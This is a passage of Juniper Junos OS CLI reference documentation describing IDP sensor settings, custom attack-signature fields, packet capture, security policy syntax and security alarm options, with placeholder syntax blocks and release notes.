Statement introduced in Junos OS Release 9.2.

Description

Specify the maximum number of TCP sessions that IDP maintains. If the sensor reaches the maximum, it drops all new TCP sessions.

Options

value—Maximum number of TCP sessions.

Range: 0 through 60,000

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

max-time-report

Syntax

```
max-time-report value;
```

Hierarchy Level

```
[edit security idp sensor-configuration log suppression]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

When log suppression is enabled, IDP maintains a count of multiple occurrences of the same event. After the specified number of seconds has passed, IDP writes a single log entry containing the count of occurrences.

Options

value—Time after which IDP writes a single log entry containing the count of occurrences.

Range: 1 through 60 seconds

Default: 5 seconds

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

max-udp-session-packet-memory

Syntax

```
max-udp-session-packet-memory value;
```

Hierarchy Level

```
[edit security idp sensor-configuration application-identification]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the maximum number of UDP sessions that IDP maintains. If the sensor reaches the maximum, it drops all new UDP sessions.

Options

value—Maximum number of UDP sessions.

Range: 0 through 20,000

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

maximize-idp-sessions

Syntax

```
maximize-idp-sessions {  
    weight (Security) (equal | firewall | idp);  
}
```

Hierarchy Level

```
[edit security forwarding-process application-services]
```

Release Information

Statement introduced in Junos OS Release 9.6.

Description

If you are deploying IDP policies, you can tune the device to increase IDP session capacity. By using the provided commands to change the way the system allocates resources, you can achieve a higher IDP session capacity. See [weight](#) for information about the options provided.

This statement is supported on SRX1500, SRX 5800, SRX 5600, and SRX 5400 devices and vSRX.

NOTE: The IDP session capacity is restricted to 100,000 sessions per SPU.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this in the configuration.

security-control—To add this to the configuration.

RELATED DOCUMENTATION

| *Understanding Traffic Processing on Security Devices*

member (Security IDP)

Syntax

```
member member-name {
  attack-type (Security Anomaly) {
    (anomaly ...same statements as in [edit security idp custom-attack attack-name attack-type anomaly] hierarchy
    level | signature ...same statements as in [edit security idp custom-attack attack-name attack-type signature]
    hierarchy level);
  }
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Create the list of member attacks.

Options

member-name—Name of the member list.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

mss (Security IDP)

Syntax

```
mss {  
    match (equal | greater-than | less-than | not-equal);  
    value maximum-segment-size;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the maximum segment size (MSS) in the TCP header.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *maximum-segment-size*—Match the maximum segment size value.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

negate

Syntax

```
negate;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Select `negate` to exclude the specified pattern from being matched.

Required Privilege Level

`security`—To view this statement in the configuration.

`security-control`—To add this statement to the configuration.

nested-application (Security IDP)

Syntax

```
nested-application nested-application-name;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the nested application name.

Options

nested-application-name—Name of the nested application.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

no-recommended

Syntax

```
no-recommended;
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 11.4R6.

Description

Specify non recommended attack objects in the dynamic attack group.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

[Understanding IDP Policy Rules](#) | 97

notification

Syntax

```
notification {  
  log-attacks {  
    alert;  
  }  
  packet-log (Security IDP Policy) {  
    post-attack number;  
    post-attack-timeout seconds;  
    pre-attack number;  
  }  
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then]
```

Release Information

Statement introduced in Junos OS Release 9.2. Added packet capture support in Junos OS Release 10.2.

Description

Configure the logging options against the action. When attacks are detected, you can choose to log an attack and create log records with attack information and send that information to the log server.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

option (Security IDP)

Syntax

```
option {  
    match (equal | greater-than | less-than | not-equal);  
    value tcp-option;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the TCP option type (kind field in the TCP header).

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value *tcp-option*—Match the option value.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

option-type

Syntax

```
option-type {  
    match (equal | greater-than | less-than | not-equal);  
    value header-value;  
}
```

Hierarchy Level

[edit security idp custom-attack *attack-name* attack-type signature protocol *ipv6* extension-header destination-option]

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the type of option for destination header type.

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value—Match a decimal value.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

optional-parameters

Syntax

```
optional-parameters parameter-name parameter-value;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 19.1R1.

Description

Configure the Hyperscan optional parameters to enhance the pattern matching process.

Options

max-offset—Maximum offset in the data stream at which the pattern match ends.

min-length—Minimum match length required to successfully match the pattern.

min-offset—Minimum offset in the data stream at which the pattern match ends.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

[Understanding IDP Signature-Based Attacks | 220](#)

[Understanding the IDP Signature Database | 35](#)

order (Security IDP)

Syntax

```
order;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Create a compound attack object that must match each member signature or protocol anomaly in the order you specify. If you do not specify an ordered match, the compound attack object still must match all members, but the attacks or protocol anomalies can appear in random order.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

packet-log (Security IDP Policy)

Syntax

```
packet-log {  
    post-attack number;  
    post-attack-timeout seconds;  
    pre-attack number;  
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then notification]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

In response to a rule match, capture the packets received before and after the attack for further offline analysis of attacker behavior. You can configure the number of pre-attack and post-attack packets to be captured for this attack, and limit the duration of post-attack packet capture by specifying a timeout value.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

packet-log (Security IDP Sensor Configuration)

Syntax

```
packet-log {  
  host ip-address <port number>;  
  max-sessions percentage;  
  source-address ip-address;  
  total-memory percentage;  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Configure the sensor for packet capture. This configuration defines the amount of memory to be allocated for packet capture and the maximum number of sessions that can generate packet capture data for the device at one time. The configuration also identifies the source address and host address for transmission of the completed packet capture object.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

pattern (Security IDP)

Syntax

```
pattern signature-pattern;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the pattern IDP should match. You construct the attack pattern just as you would when creating a new signature attack object.

Options

signature-pattern—Specify the signature pattern.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

pattern-pcre (Security IDP)

Syntax

```
pattern-pcre signature-pattern-pcre;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 15.1x49-D40.

Description

Specify the pattern in standard PCRE format. You construct the attack pattern in PCRE format just as you would when creating a new signature attack object. This is an optional field. The pattern field is unused under this configuration.

Options

signature-pattern-pcre —Specify the signature pattern in standard PCRE format.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

performance

Syntax

```
performance {  
    values [fast normal slow unknown];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a performance filter to add attack objects based on the performance level that is vulnerable to the attack.

Options

values—Name of the performance filter. You can select from the following performance levels:

- **fast**—Fast track performance level.
- **normal**—Normal track performance level.
- **slow**—Slow track performance level.
- **unknown**—By default, all compound attack objects are set to Unknown. As you fine-tune IDP to your network traffic, you can change this setting to help you track performance level.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

permit (Security Policies)

Syntax

```

permit {
  advanced-connection-tracking;
  application-services (Security Policies) {
    application-firewall {
      rule-set rule-set-name;
    }
    application-traffic-control {
      rule-set rule-set-name;
    }
    gprs-gtp-profile profile-name;
    gprs-sctp-profile profile-name;
    idp;
    redirect-wx | reverse-redirect-wx;
    ssl-proxy {
      profile-name profile-name;
    }
    uac-policy {
      captive-portal captive-portal;
    }
    utm-policy policy-name;
  }
  destination-address {
    drop-translated;
    drop-untranslated;
  }
  firewall-authentication {
    pass-through {
      access-profile profile-name;
      client-match user-or-group-name;
      ssl-termination-profile profile-name;
      web-redirect;
      web-redirect-to-https;
    }
    user-firewall {
      access-profile profile-name;
      domain domain-name
      ssl-termination-profile profile-name;
    }
  }
  web-authentication {
    client-match user-or-group-name;
  }
}

```

```

    }
  }
  services-offload;
  tcp-options {
    sequence-check-required;
    syn-check-required;
  }
  tunnel {
    ipsec-group-vpn group-vpn;
    ipsec-vpn vpn-name;
    pair-policy pair-policy;
  }
}

```

Hierarchy Level

[edit security policies from-zone *zone-name* to-zone *zone-name* policy *policy-name* then]

Release Information

Statement introduced in Junos OS Release 8.5. Support for the **tcp-options** added in Junos OS Release 10.4. Support for the **services-offload** option added in Junos OS Release 11.4. Support for the **ssl-termination-profile** and **web-redirect-to-https** options added in Junos OS Release 12.1X44-D10. Support for the **user-firewall** option added in Junos OS Release 12.1X45-D10. Support for the **advanced-connection-tracking** option is added in Junos OS Release 20.2R1.

You can configure the **advanced-connection-tracking** option under [edit security policies from-zone *zone-name* to-zone *zone-name* policy *policy-name* then permit] to mandate that traffic matching given policy do a lookup in the *to-zone*'s connection track mapping table using the new session's key information. If there is no match, a new connection is not created.

Description

Specify the policy action to perform when packets match the defined criteria.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

policy-lookup-cache

Syntax

```
(policy-lookup-cache | no-policy-lookup-cache);
```

Hierarchy Level

```
[edit security idp sensor-configuration global]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable cache to accelerate IDP policy lookup which improves IDP performance.

Default

policy-lookup-cache is enabled by default.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

policies

Syntax

```

policies {
  default-policy (deny-all | permit-all);
  from-zone from-zone-name {
    to-zone;
    policy name {
      description description;
      match (Security Policies Global) {
        source-address (Security Policies);
        destination-address (Security Policies);
        application (Security Policies);
        source-identity;
        source-end-user-profile <source-end-user-profile-name>;
        dynamic-application (Security Policies);
        url-category;
        from-zone (Security Policies Global);
        to-zone (Security Policies Global);
        source-l3vpn-vrf-group [ source-l3vpn-vrf-group ... ];
        destination-l3vpn-vrf-group [ destination-l3vpn-vrf-group ... ];
        destination-address-excluded;
        source-address-excluded;
      }
    }
    scheduler-name scheduler-name;
    then {
      deny;
      permit {
        application-services {
          (redirect-wx | reverse-redirect-wx);
          advanced-anti-malware-policy advanced-anti-malware-policy;
          application-traffic-control {
            rule-set rule-set;
          }
          gprs-gtp-profile gprs-gtp-profile;
          gprs-sctp-profile gprs-sctp-profile;
          icap-redirect icap-redirect;
          idp;
          idp-policy idp-policy;
          security-intelligence-policy security-intelligence-policy;
          ssl-proxy {
            profile-name profile-name;
          }
        }
      }
    }
  }
}

```

```

uac-policy {
    captive-portal captive-portal;
}
utm-policy utm-policy;
web-proxy {
    profile-name profile-name;
}
}
destination-address (Security IDP Policy) {
    (drop-translated | drop-untranslated);
}
firewall-authentication {
    pass-through {
        access-profile access-profile;
        auth-only-browser;
        auth-user-agent name;
        client-match [ client-match ... ];
        ssl-termination-profile ssl-termination-profile;
        web-redirect;
        web-redirect-to-https;
    }
    user-firewall {
        access-profile access-profile;
        auth-only-browser;
        auth-user-agent name;
        domain domain;
        ssl-termination-profile ssl-termination-profile;
        web-redirect;
        web-redirect-to-https;
    }
    web-authentication {
        client-match [ client-match ... ];
    }
    push-to-identity-management;
}
services-offload;
tcp-options {
    initial-tcp-mss initial-tcp-mss;
    reverse-tcp-mss reverse-tcp-mss;
    sequence-check-required;
    syn-check-required;
    window-scale;
}

```

```
tunnel {  
    ipsec-vpn ipsec-vpn;  
    pair-policy pair-policy;  
}  
}  
reject {  
    profile profile;  
    ssl-proxy {  
        profile-name profile-name;  
    }  
}  
count {  
}  
log {  
    session-close;  
    session-init;  
}  
}  
}  
}
```

```

global {
  policy name {
    description description;
    match (Security Policies Global) {
      source-address (Security Policies);
      destination-address (Security Policies);
      application (Security Policies);
      source-identity;
      source-end-user-profile <source-end-user-profile-name>;
      dynamic-application (Security Policies);
      url-category;
      from-zone (Security Policies Global);
      to-zone (Security Policies Global);
      source-l3vpn-vrf-group [ source-l3vpn-vrf-group ... ];
      destination-l3vpn-vrf-group [ destination-l3vpn-vrf-group ... ];
      destination-address-excluded;
      source-address-excluded;
    }
    scheduler-name scheduler-name;
    then {
      deny;
      permit {
        application-services {
          (redirect-wx | reverse-redirect-wx);
          advanced-anti-malware-policy advanced-anti-malware-policy;
          application-traffic-control {
            rule-set rule-set;
          }
          gprs-gtp-profile gprs-gtp-profile;
          gprs-sctp-profile gprs-sctp-profile;
          icap-redirect icap-redirect;
          idp;
          idp-policy idp-policy;
          security-intelligence-policy security-intelligence-policy;
          ssl-proxy {
            profile-name profile-name;
          }
          uac-policy {
            captive-portal captive-portal;
          }
          utm-policy utm-policy;
          web-proxy {
            profile-name profile-name;
          }
        }
      }
    }
  }
}

```

```

}
destination-address {
    (drop-translated | drop-untranslated);
}
firewall-authentication {
    pass-through {
        access-profile access-profile;
        auth-only-browser;
        auth-user-agent name;
        client-match [ client-match ... ];
        ssl-termination-profile ssl-termination-profile;
        web-redirect;
        web-redirect-to-https;
    }
    user-firewall {
        access-profile access-profile;
        auth-only-browser;
        auth-user-agent name;
        domain domain;
        ssl-termination-profile ssl-termination-profile;
        web-redirect;
        web-redirect-to-https;
    }
    web-authentication {
        client-match [ client-match ... ];
    }
    push-to-identity-management;
}
services-offload;
tcp-options {
    initial-tcp-mss initial-tcp-mss;
    reverse-tcp-mss reverse-tcp-mss;
    sequence-check-required;
    syn-check-required;
    window-scale;
}
tunnel {
    ipsec-vpn ipsec-vpn;
    pair-policy pair-policy;
}
}

```



```

    reject {
        profile profile;
        ssl-proxy {
            profile-name profile-name;
        }
    }
    count {
    }
    log {
        session-close;
        session-init;
    }
}
}
}
policy-rematch <extensive>;
policy-stats {
    system-wide (disable | enable);
}
pre-id-default-policy {
    then {
        log {
            session-close;
            session-init;
        }
        session-timeout {
            icmp seconds;
            icmp6 seconds;
            ospf seconds;
            others seconds;
            tcp seconds;
            udp seconds;
        }
    }
}
}

```

```

stateful-firewall-rule name {
  match-direction (input | input-output | output);
  policy name {
    description description;
    match (Security Policies Global) {
      source-address (Security Policies);
      destination-address (Security Policies);
      application (Security Policies);
      source-identity;
      source-end-user-profile <source-end-user-profile-name>;
      dynamic-application (Security Policies);
      url-category;
      from-zone (Security Policies Global);
      to-zone (Security Policies Global);
      source-l3vpn-vrf-group [ source-l3vpn-vrf-group ... ];
      destination-l3vpn-vrf-group [ destination-l3vpn-vrf-group ... ];
      destination-address-excluded;
      source-address-excluded;
    }
    scheduler-name scheduler-name;
    then {
      deny;
      permit {
        application-services {
          (redirect-wx | reverse-redirect-wx);
          advanced-anti-malware-policy advanced-anti-malware-policy;
          application-traffic-control {
            rule-set rule-set;
          }
          gprs-gtp-profile gprs-gtp-profile;
          gprs-sctp-profile gprs-sctp-profile;
          icap-redirect icap-redirect;
          idp;
          idp-policy idp-policy;
          security-intelligence-policy security-intelligence-policy;
          ssl-proxy {
            profile-name profile-name;
          }
          uac-policy {
            captive-portal captive-portal;
          }
          utm-policy utm-policy;
          web-proxy {
            profile-name profile-name;
          }
        }
      }
    }
  }
}

```

```

    }
}
destination-address {
    (drop-translated | drop-untranslated);
}
firewall-authentication {
    pass-through {
        access-profile access-profile;
        auth-only-browser;
        auth-user-agent name;
        client-match [ client-match ... ];
        ssl-termination-profile ssl-termination-profile;
        web-redirect;
        web-redirect-to-https;
    }
    user-firewall {
        access-profile access-profile;
        auth-only-browser;
        auth-user-agent name;
        domain domain;
        ssl-termination-profile ssl-termination-profile;
        web-redirect;
        web-redirect-to-https;
    }
    web-authentication {
        client-match [ client-match ... ];
    }
    push-to-identity-management;
}
services-offload;
tcp-options {
    initial-tcp-mss initial-tcp-mss;
    reverse-tcp-mss reverse-tcp-mss;
    sequence-check-required;
    syn-check-required;
    window-scale;
}
tunnel {
    ipsec-vpn ipsec-vpn;
    pair-policy pair-policy;
}
}

```

```

    reject {
        profile profile;
        ssl-proxy {
            profile-name profile-name;
        }
    }
    count {
    }
    log {
        session-close;
        session-init;
    }
}
}
}
stateful-firewall-rule-set name {
    stateful-firewall-rule name;
}
traceoptions (Security Policies) {
    file <filename> <files files> <match match> <size size> <(world-readable | no-world-readable)>;
    flag name;
    no-remote-trace;
}
unified-policy {
    max-lookups max-lookups;
}
}

```

Hierarchy Level

[edit security]

Release Information

Statement introduced in Junos OS Release 8.5.

Support for the **services-offload** option added in Junos OS Release 11.4.

Support for the **source-identity** option added in Junos OS Release 12.1.

Support for the **description** option added in Junos OS Release 12.1.

Support for the **ssl-termination-profile** and **web-redirect-to-https** options are added starting from Junos OS Release 12.1X44-D10 and Junos OS Release 15.1X49-D40.

Support for the **user-firewall** option added in Junos OS Release 12.1X45-D10.

Support for the **domain** option, and for the **from-zone** and **to-zone** global policy match options, added in Junos OS Release 12.1X47-D10.

Support for the **initial-tcp-mss** and **reverse-tcp-mss** options added in Junos OS Release 12.3X48-D20.

Support for the **extensive** option for **policy-rematch** added in Junos OS Release 15.1X49-D20.

Starting in Junos OS Release 18.2R1, an IDP policy is available within unified security policy. The IDP policy access is simplified and made available under the unified policy as one of the policy. When an IDP policy is available within a unified security policy, configuring source or destination address, source and destination-except, from and to zone, or application is not required, because the match happens in the security policy itself.

Starting in Junos OS Release 18.3R1, when an SRX Series device is configured with a unified policies, you can configure multiple IDP policies and set one of those policies as the default IDP policy. If multiple IDP policies are configured for a session and when policy conflict occurs, the device applies the default IDP policy for that session and thus resolves any policy conflicts.

NOTE: If you have configured two or more IDP policies in a unified security policy, then you must configure the default IDP policy.

Description

Configure a network security policies with IPv6 addresses only if flow support for IPv6 traffic is enabled on the device.

Options

default-policy—Configure a default action when no user-defined policy match.

Values:

- deny-all—Deny all traffic if no policy match
- permit-all—Permit all traffic if no policy match

policy-rematch—Re-evaluate the policy when changed.

Values:

- extensive—Perform policy extensive rematch

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *Security Policies Overview*

post-attack

Syntax

```
post-attack number;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then notification packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Specify the number of packets received after an attack that should be captured for further analysis of attacker behavior. If post-attack packets are not significant to your analysis or the configured attack response ends packet transfer, you can set the post-attack option to 0.

Options

number—Number of post-attack packets to be captured.

Range: 0 through 255

Default: 1

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

post-attack-timeout

Syntax

```
post-attack-timeout seconds;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then notification packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Specify a time limit for capturing post-attack packets for a session. No packet capture is conducted after the timeout has expired.

Options

seconds—Maximum number of seconds for post-attack packet capture.

Range: 0 through 1800 seconds

Default: 5

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

potential-violation

Syntax

```
potential-violation {  
  authentication failures;  
  cryptographic-self-test;  
  decryption-failures {  
    threshold value;  
  }  
  encryption-failures {  
    threshold value;  
  }  
  idp;  
  ike-phase1-failures {  
    threshold value;  
  }  
  ike-phase2-failures {  
    threshold value;  
  }  
  key-generation-self-test;  
  non-cryptographic-self-test;  
  policy {  
    application {  
      duration interval;  
      size count;  
      threshold value;  
    }  
    destination-ip {  
      duration interval;  
      size count;  
      threshold value;  
    }  
    policy match {  
      duration interval;  
      size count;  
      threshold value;  
    }  
    source-ip {  
      duration interval;  
      size count;  
      threshold value;  
    }  
  }  
}
```

```
replay-attacks {  
    threshold value;  
}  
security-log-percent-full percentage;  
}
```

Hierarchy Level

[edit security alarms]

Release Information

Statement introduced in Junos OS Release 11.2.

Description

Configure alarms for potential violation.

Options

authentication—Raise a security alarm when the device or switch detects a specified number of authentication failures (bad password attempts) before an alarm is raised.

cryptographic-self-test—Raise a security alarm when the device or switch detects a cryptographic self-test failure. Cryptographic self-tests are a set of preoperational tests that are performed after the device or switch is powered on. The self-tests run without operator intervention. No alarm is raised upon failure of a cryptographic self-test.

decryption-failures—Raise a security alarm after exceeding a specified number of decryption failures.

encryption-failures—Raise a security alarm after exceeding a specified number of encryption failures.

ike-phase1-failures—Raise a security alarm after exceeding a specified number of Internet Key Exchange (IKE) Phase 1 failures.

ike-phase2-failures—Raise a security alarm after exceeding a specified number of Internet Key Exchange (IKE) phase 2 failures.

key-generation-self-test—Raise a security alarm when the device or switch detects a key generation self-test failure. Key generation is the process of generating keys for cryptography. A key is used to encrypt and decrypt data. The self-tests run without operator intervention. No alarm is raised upon failure of a key generation self-test.

non-cryptographic-self-test—Raise a security alarm when the device or switch detects a noncryptographic self-test failure. The self-tests run without operator intervention. No alarm is raised upon failure of a noncryptographic self-test.

non-cryptographic-self-test—Raise a security alarm when the device or switch detects a noncryptographic self-test failure. The self-tests run without operator intervention. No alarm is raised upon failure of a noncryptographic self-test.

policy—Configure alarms for policy violation, based on source IP, destination IP, application, and policy rule.

replay-attacks—Raise a security alarm when the device detects a replay attack.

security-log-percent-full—Raise a security alarm when security log exceeds a specified percent of total capacity.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

pre-attack

Syntax

```
pre-attack number;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then notification packet-log]
```

Release Information

Statement introduced in Junos OS Release 10.2.

Description

Specify the number of packets received before an attack that should be captured for further analysis of attacker behavior.

Options

number—Number of pre-attack packets.

Range: 1 through 255

Default: 1

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

pre-filter-shellcode

Syntax

```
pre-filter-shellcode;
```

Hierarchy Level

```
[edit security idp sensor-configuration ips]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable to pre-filter the shell code and protects it from buffer overflow attacks. By default this setting is enabled.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

predefined-attack-groups

Syntax

```
predefined-attack-groups [attack-group-name];
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match attacks],  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match attacks]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify predefined attack groups that you can use to match the traffic against known attack objects. You can update only the list of attack objects.

Options

attack-name —Name of the predefined attack object group.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

predefined-attacks

Syntax

```
predefined-attacks [attack-name];
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match attacks],  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match attacks]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify predefined attack objects that you can use to match the traffic against known attacks. You can update only the list of attack objects.

Options

attack-name—Name of the predefined attack objects.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

products

Syntax

```
products {  
  values [product-value];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a products filter to add attack objects based on the application that is vulnerable to the attack.

Options

values—Name of the products filter. You can configure multiple filters separated by spaces and enclosed in square brackets.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

protocol (Security IDP Signature Attack)

Syntax

```

protocol {
  icmp (Security IDP Signature Attack) {
    checksum-validate {
      match (equal | greater-than | less-than | not-equal);
      value checksum-value;
    }
    code {
      match (equal | greater-than | less-than | not-equal);
      value code-value;
    }
    data-length {
      match (equal | greater-than | less-than | not-equal);
      value data-length;
    }
    identification (Security ICMP Headers) {
      match (equal | greater-than | less-than | not-equal);
      value identification-value;
    }
    sequence-number (Security IDP ICMP Headers) {
      match (equal | greater-than | less-than | not-equal);
      value sequence-number;
    }
    type (Security IDP ICMP Headers) {
      match (equal | greater-than | less-than | not-equal);
      value type-value;
    }
  }
  icmpv6 {
    checksum-validate {
      match (equal | greater-than | less-than | not-equal);
      value checksum-value;
    }
    code {
      match (equal | greater-than | less-than | not-equal);
      value code-value;
    }
    data-length {
      match (equal | greater-than | less-than | not-equal);
      value data-length;
    }
  }
}

```

```
identification {  
    match (equal | greater-than | less-than | not-equal);  
    value identification-value;  
}  
sequence-number {  
    match (equal | greater-than | less-than | not-equal);  
    value sequence-number;  
}  
type {  
    match (equal | greater-than | less-than | not-equal);  
    value type-value;  
}  
}
```

```

ipv4 {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  identification {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  ihl {
    match (equal | greater-than | less-than | not-equal);
    value ihl-value;
  }
  ip-flags {
    (df | no-df);
    (mf | no-mf);
    (rb | no-rb);
  }
  protocol {
    match (equal | greater-than | less-than | not-equal);
    value transport-layer-protocol-id;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  tos {
    match (equal | greater-than | less-than | not-equal);
    value type-of-service-in-decimal;
  }
  total-length {
    match (equal | greater-than | less-than | not-equal);
    value total-length-of-ip-datagram;
  }
  ttl {
    match (equal | greater-than | less-than | not-equal);
    value time-to-live;
  }
}

```

```

ipv6 {
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  extension-header {
    destination-option {
      home-address {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
      option-type {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
    }
  }
  routing-header {
    header-type {
      match (equal | greater-than | less-than | not-equal);
      value header-value;
    }
  }
}
flow-label {
  match (equal | greater-than | less-than | not-equal);
  value flow-label-value;
}
hop-limit {
  match (equal | greater-than | less-than | not-equal);
  value hop-limit-value;
}
next-header {
  match (equal | greater-than | less-than | not-equal);
  value next-header-value;
}
payload-length {
  match (equal | greater-than | less-than | not-equal);
  value payload-length-value;
}
source {
  match (equal | greater-than | less-than | not-equal);
  value ip-address-or-hostname;
}
traffic-class {

```

```
match (equal | greater-than | less-than | not-equal);  
value traffic-class-value;  
}
```

```

tcp (Security IDP Signature Attack) {
    ack-number {
        match (equal | greater-than | less-than | not-equal);
        value acknowledgement-number;
    }
    checksum-validate {
        match (equal | greater-than | less-than | not-equal);
        value checksum-value;
    }
    data-length {
        match (equal | greater-than | less-than | not-equal);
        value tcp-data-length;
    }
    destination-port {
        match (equal | greater-than | less-than | not-equal);
        value destination-port;
    }
    header-length {
        match (equal | greater-than | less-than | not-equal);
        value header-length;
    }
    mss {
        match (equal | greater-than | less-than | not-equal);
        value maximum-segment-size;
    }
    option {
        match (equal | greater-than | less-than | not-equal);
        value tcp-option;
    }
    reserved {
        match (equal | greater-than | less-than | not-equal);
        value reserved-value;
    }
    sequence-number {
        match (equal | greater-than | less-than | not-equal);
        value sequence-number;
    }
    source-port {
        match (equal | greater-than | less-than | not-equal);
        value source-port;
    }
    tcp-flags {
        (ack | no-ack);
        (fin | no-fin);
    }
}

```

```

    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
  }
  urgent-pointer {
    match (equal | greater-than | less-than | not-equal);
    value urgent-pointer;
  }
  window-scale {
    match (equal | greater-than | less-than | not-equal);
    value window-scale-factor;
  }
  window-size {
    match (equal | greater-than | less-than | not-equal);
    value window-size;
  }
}
udp (Security IDP Signature Attack) {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value data-length;
  }
  destination-port {
